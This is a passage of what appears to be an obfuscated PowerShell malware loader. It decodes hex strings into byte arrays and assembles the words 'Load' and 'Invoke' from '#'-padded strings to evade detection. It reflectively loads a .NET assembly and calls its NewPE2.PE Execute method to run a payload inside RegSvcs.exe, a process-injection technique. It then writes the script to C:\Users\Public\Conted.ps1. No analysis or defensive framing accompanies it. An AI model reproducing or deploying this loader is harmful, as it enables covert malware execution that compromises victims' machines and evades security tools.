 Sleep 5
[Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
Sleep 5
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)